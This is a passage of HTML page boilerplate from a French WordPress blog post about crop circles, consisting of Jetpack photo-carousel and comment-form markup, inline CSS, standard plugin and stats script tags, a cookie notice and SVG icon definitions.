									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
			<script type="module">
		import { Workbox } from "https:\/\/blog.mrs.ovh\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.0.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/blog.mrs.ovh\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button[contenteditable=true],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button[contenteditable=true]{white-space:pre-wrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://c0.wp.com/p/jetpack/14.0/modules/carousel/swiper-bundle.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/14.0/modules/carousel/jetpack-carousel.css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/14.0/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-3-css' href='https://blog.mrs.ovh/wp-content/cache/wpo-minify/1766942791/assets/wpo-minify-footer-a2572116.min.css' media='all' />
<script src="https://blog.mrs.ovh/wp-content/cache/wpo-minify/1766942791/assets/wpo-minify-footer-a123099a.min.js" id="wpo_min-footer-0-js"></script>
<script src="https://blog.mrs.ovh/wp-content/cache/wpo-minify/1766942791/assets/wpo-minify-footer-7b670843.min.js" id="wpo_min-footer-1-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138113490\",\"post\":\"40063\",\"tz\":\"1\",\"srv\":\"blog.mrs.ovh\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "138113490", "40063" ]);
</script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/blog.mrs.ovh\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/blog.mrs.ovh\/wp-admin\/admin-ajax.php","nonce":"4f76ab2f46","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/blog.mrs.ovh\/wp-login.php?redirect_to=https%3A%2F%2Fblog.mrs.ovh%2F2019%2F03%2Fcrop-circles-remy-lulumineuse%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="https://c0.wp.com/p/jetpack/14.0/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src="https://c0.wp.com/p/jetpack/14.0/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer data-wp-strategy="defer"></script>
<script src="https://blog.mrs.ovh/wp-content/cache/wpo-minify/1766942791/assets/wpo-minify-footer-82db0885.min.js" id="wpo_min-footer-6-js"></script>
<script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://blog.mrs.ovh/wp-content/cache/wpo-minify/1766942791/assets/wpo-minify-footer-145f4989.min.js" id="wpo_min-footer-11-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"15","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_black","ui_labels":{"loading":"Chargement","close":"Fermer","nav_next":"Suivant","nav_prev":"Pr\u00e9c\u00e9dent","slideshow_start":"Lancer le diaporama","slideshow_stop":"Arr\u00eater le diaporama","group_status":"%current% article sur %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"935832209":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-29-07-2018.jpg?ssl=1"},"371430628":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-26-07-2018.jpg?ssl=1"},"677696696":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-26-05-2018.jpg?ssl=1"},"918309293":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-24-06-2018.jpg?ssl=1"},"231735999":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-23-07-2018.jpg?ssl=1"},"1049736145":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-22-07-2018.jpg?ssl=1"},"849473220":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-21-07-2018.jpg?ssl=1"},"993111566":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-17-06-2018_2.jpg?ssl=1"},"892398105":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-17-06-2018.jpg?ssl=1"},"2134164144":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-14-07-2018_2.jpg?ssl=1"},"1059914980":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-14-07-2018.jpg?ssl=1"},"1076335137":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-11-06-2018.jpg?ssl=1"},"1582033752":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-10-08-2018.jpg?ssl=1"},"1049763600":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-10-07-2018.jpg?ssl=1"},"564479464":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-09-06-2018.jpg?ssl=1"},"1707992794":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-08-07-2018.jpg?ssl=1"},"401738221":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-07-07-2018_2.jpg?ssl=1"},"1466323689":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-07-07-2018.jpg?ssl=1"},"1400160509":{"id":null,"type":"image","internal":false,"source":"https:\/\/i0.wp.com\/blog.mrs.ovh\/wp-content\/uploads\/2019\/03\/crop-04-06-2018.jpg?ssl=1"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Slogan","parent":"","styles":[{"handle":"base","uri":"https:\/\/blog.mrs.ovh\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Par d\u00e9faut (clair)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/blog.mrs.ovh\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_black',{"name":"Par d\u00e9faut (sombre)","parent":"slb_default","styles":[{"handle":"base","uri":"https:\/\/blog.mrs.ovh\/wp-content\/plugins\/simple-lightbox\/themes\/black\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Non">Non</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			<div class="cookie-revoke-container" style="color: #fff"><span id="cn-revoke-text" class="cn-text-container">Vous pouvez révoquer votre consentement à tout moment en utilisant le bouton « Révoquer le consentement ».</span><span id="cn-revoke-buttons" class="cn-buttons-container"><button id="cn-revoke-cookie" class="cn-revoke-cookie cn-button cn-button-custom button" aria-label="Révoquer le consentement">Révoquer le consentement</button></span>
			</div>
		</div>
		<!-- / Cookie Notice plugin --><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
